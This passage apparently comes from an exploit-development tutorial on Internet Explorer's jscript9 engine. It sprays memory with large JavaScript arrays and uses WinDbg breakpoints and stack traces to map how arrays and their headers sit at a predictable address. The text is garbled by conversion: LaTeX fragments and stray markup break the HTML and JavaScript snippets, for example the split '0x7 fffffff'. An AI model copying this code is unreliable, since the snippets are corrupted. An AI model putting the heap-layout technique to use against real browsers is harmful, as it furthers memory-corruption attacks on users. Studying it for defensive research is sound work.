

As we can see, now the array contains the values  $0x247$ . Let's try [something](http://i.imgur.com/hNV73zb.png) different:

## XHTML

 $|\text{thm}|$ <head> <script language="javascript"> alert("Start"); var  $a = new Array()$ ; for (var i = 0; i < 0x10000; ++i) {  $a[i]$  = new Array(0x1000/4); for (var  $j = 0$ ;  $j < a[i]$ . length; ++j)  $a[i][j] = j;$ } alert("Done"); </script> </head> <body> </body> </html>

Now we get the following:



Now the array contains the odd numbers starting with 1. We know that our array contains the [numbers](http://i.imgur.com/34U06R6.png)

#### 1 2 3 4 5 6 7 8 9 ...

#### but we get

#### 3 5 7 9 11 13 15 17 19 ...

It's clear that the number n is represented as  $n^*2 + 1$ . Why is that? You should know that an array can also contain references to objects so there must be a way to tell integers and addresses apart. Since addresses are multiple of 4, by representing any integer as an odd number, it'll never be confused with a reference. But what about a number such as 0x7fffffff which is the biggest positive number in 2-complement? Let's experiment a bit:

### **XHTML**

 $|\text{thm}|$ <head> <script language="javascript"> alert("Start"); var  $a = new Array()$ ; for (var  $i = 0$ ;  $i < 0 \times 10000$ ; ++i) {  $a[i]$  = new Array(0x1000/4);

 $a[i][0] = 0x7$ fffffff;  $a[i][1] = -2;$  $a[i][2] = 1.2345;$ a[i][3] = document.createElement("div"); } alert("Done"); </script> </head> <body> </body> </html>

Here's what our array looks like now:



The number  $0x7$  fffffff is too big to be stored directly so, instead, IE stores a reference to a [JavascriptNumbe](http://i.imgur.com/psWx2S8.png)r object. The number -2 is stored directly because it can't be confused with an address, having its highest bit set.

As you should know by now, the first dword of an object is usually a pointer to its vftable. As you can see from the picture above, this is useful to determine the identity of an object.

Now let's find out what code allocates the array. We can see that there are probably two headers:



The first header tells us that the allocated block is  $0x1010$  bytes. Indeed, the allocated block has  $0x10$  bytes of header and 0x1000 bytes of actual data. Because we know that one of our array we'll be at the address 0x1ffd0000, we can put hardware breakpoints (on write) on fields of both headers. This way we can find out both what code allocates the block and what code creates the object.

First reload the page and stop at the Start dialog box. Go to WinDbg and stop the execution (CTRL+Break). Now set the two breakpoints:

0:004> ba w4 1ffd0000+4 0:004> ba w4 1ffd0000+14 0:004> bl 0 e 1ffd0004 w 4 0001 (0001) 0:\*\*\*\* 1 e 1ffd0014 w 4 0001 (0001) 0:\*\*\*\*

Hit F5 (ignore the error messages) and close the dialog box in IE. When the first breakpoint is triggered, display the stack:



0671bb8c 6ea82aae jscript9!Js::JavascriptArray::DirectSetItem\_Full+0x3fd <----------------- (\*) 0671bc14 05f2074b jscript9!Js::JavascriptOperators::OP\_SetElementI+0x1e0 WARNING: Frame IP not in any known module. Following frames may be wrong. 0671bc48 6ea77461 0x5f2074b 0671bde4 6ea55cf5 jscript9!Js::InterpreterStackFrame::Process+0x4b47 0671bf2c 05f80fe9 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x305 0671bf38 6ea51f60 0x5f80fe9 0671bfb8 6ea520ca jscript9!Js::JavascriptFunction::CallRootFunction+0x140 0671bfd0 6ea5209f jscript9!Js::JavascriptFunction::CallRootFunction+0x19 0671c018 6ea52027 jscript9!ScriptSite::CallRootFunction+0x40 0671c040 6eafdf75 jscript9!ScriptSite::Execute+0x61 0671c0cc 6eafdb57 jscript9!ScriptEngine::ExecutePendingScripts+0x1e9 0671c154 6eafe0b7 jscript9!ScriptEngine::ParseScriptTextCore+0x2ad 0671c1a8 069cb60c jscript9!ScriptEngine::ParseScriptText+0x5b 0671c1e0 069c945d MSHTML!CActiveScriptHolder::ParseScriptText+0x42 0671c230 069bb52f MSHTML!CJScript9Holder::ParseScriptText+0x58 0671c2a4 069cc6a4 MSHTML!CScriptCollection::ParseScriptText+0x1f0 0671c394 069cc242 MSHTML!CScriptData::CommitCode+0x36e 0671c40c 069cbe6e MSHTML!CScriptData::Execute+0x233 0671c420 069c9b49 MSHTML!CHtmScriptParseCtx::Execute+0x89 0671c498 067d77cc MSHTML!CHtmParseBase::Execute+0x17c 0671c4c4 755862fa MSHTML!CHtmPost::Broadcast+0x88 0671c5c4 069c3273 user32!InternalCallWinProc+0x23 0671c5dc 069c31ff MSHTML!CHtmPost::Run+0x1c 0671c5f4 069c34f3 MSHTML!PostManExecute+0x5f 0671c610 069c34b2 MSHTML!PostManResume+0x7b 0671c650 06830dc9 MSHTML!CHtmPost::OnDwnChanCallback+0x3a 0671c660 0677866c MSHTML!CDwnChan::OnMethodCall+0x19 0671c6b4 067784fa MSHTML!GlobalWndOnMethodCall+0x169 0671c700 755862fa MSHTML!GlobalWndProc+0xd7 0671c72c 75586d3a user32!InternalCallWinProc+0x23

We can see three things:

- 1. IE uses a custom allocator.
- 2. The array is of type jscript9!Js::JavascriptArray.
- 3. The block is probably allocated when we set the value of the first item of the array (\*).

Let's return from the current call with Shift+F11. We land here:



### Let's hit Shift+F11 again:



EAX points to the buffer, so we can put a breakpoint on 6ea92c47. First let's write the address of EIP so that it doesn't depend on the specific base address of the module. First of all we're in jscript9, as we can see from this:

0:007> !address @eip

Mapping file section regions... Mapping module regions... Mapping PEB regions... Mapping TEB and stack regions...

Mapping heap regions...

Mapping page heap regions...

Mapping other regions...

Mapping stack trace database regions...

Mapping activation context regions...



Unloaded modules that overlapped the region in the past:

BaseAddr EndAddr Size



So, the RVA is the following:

### 0:007> ? @eip-jscript9

Evaluate expression: 797767 = 000c2c47

The creation of the array (its data, to be exact) can be logged with the following breakpoint:

bp jscript9+c2c47 ".printf \"new Array Data: addr = 0x%p\\n\",eax;g"

Note that we need to escape the double quotes and the back slash because we're already inside a string. Also, the command g (go) is used to resume the execution after the breakpoint is triggered, because we want to print a message without stopping the execution.

Let's get back to what we were doing. We set two hardware breakpoints and only the first was triggered, so let's get going. After we hit F5 one more time, the second breakpoint is triggered and the stack looks like this:



0671c154 6eafe0b7 jscript9!ScriptEngine::ParseScriptTextCore+0x2ad 0671c1a8 069cb60c jscript9!ScriptEngine::ParseScriptText+0x5b 0671c1e0 069c945d MSHTML!CActiveScriptHolder::ParseScriptText+0x42 0671c230 069bb52f MSHTML!CJScript9Holder::ParseScriptText+0x58 0671c2a4 069cc6a4 MSHTML!CScriptCollection::ParseScriptText+0x1f0 0671c394 069cc242 MSHTML!CScriptData::CommitCode+0x36e 0671c40c 069cbe6e MSHTML!CScriptData::Execute+0x233 0671c420 069c9b49 MSHTML!CHtmScriptParseCtx::Execute+0x89 0671c498 067d77cc MSHTML!CHtmParseBase::Execute+0x17c 0671c4c4 755862fa MSHTML!CHtmPost::Broadcast+0x88 0671c5c4 069c3273 user32!InternalCallWinProc+0x23 0671c5dc 069c31ff MSHTML!CHtmPost::Run+0x1c 0671c5f4 069c34f3 MSHTML!PostManExecute+0x5f 0671c610 069c34b2 MSHTML!PostManResume+0x7b 0671c650 06830dc9 MSHTML!CHtmPost::OnDwnChanCallback+0x3a 0671c660 0677866c MSHTML!CDwnChan::OnMethodCall+0x19 0671c6b4 067784fa MSHTML!GlobalWndOnMethodCall+0x169 0671c700 755862fa MSHTML!GlobalWndProc+0xd7 0671c72c 75586d3a user32!InternalCallWinProc+0x23 0671c7a4 755877c4 user32!UserCallWinProcCheckWow+0x109 0671c804 7558788a user32!DispatchMessageWorker+0x3bc

By comparing the last two stack traces, we can see that we're still in the same call of jscript9!Js::JavascriptArray::DirectSetItem\_Full. So, DirectSetItem\_Full first allocates a block of 0x1010 bytes through jscript9!Recycler::AllocZero and then initializes the object.

But if all this happens inside jscript9!Js::JavascriptArray::DirectSetItem\_Full, then the JavascriptArray instance has already been created. Let's try to break on the constructor. First let's make sure that it exists:

